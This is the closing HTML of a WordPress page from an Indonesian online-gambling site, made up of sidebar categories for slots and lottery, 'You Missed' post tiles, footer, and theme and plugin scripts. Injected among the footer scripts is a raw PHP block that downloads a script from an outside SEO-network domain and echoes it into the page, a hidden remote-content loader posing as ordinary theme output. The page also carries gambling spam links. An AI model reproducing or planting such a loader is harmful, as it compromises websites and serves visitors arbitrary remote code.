	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Game-Slot-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/polanya-wolf-gold-hari-ini/" title="Permalink to: Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru"> Polanya Wolf Gold Hari Ini: Analisis Performa dan Tren Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Judi-Slot-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/maxwin-wolf-gold/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/maxwin-wolf-gold/" title="Permalink to: Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan"> Maxwin Wolf Gold: Panduan Lengkap untuk Memenangkan Permainan</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Daftar-Judi-Slot-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/demo-slot-wolf-gold-gratis/" title="Permalink to: Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain"> Demo Slot Wolf Gold Gratis: Panduan Lengkap dan Tips Bermain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Situs-Slot-Gacor-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/slot-wolf-gold-mudah-menang/" title="Permalink to: Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan"> Slot Wolf Gold Mudah Menang: Strategi dan Tips Untuk Meraih Kemenangan</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 98/139 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/19 queries in 0.367 seconds using APC

Served from: mauricecarlin.com @ 2026-01-14 10:12:25 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 14 Jan 2026 03:12:25 GMT -->
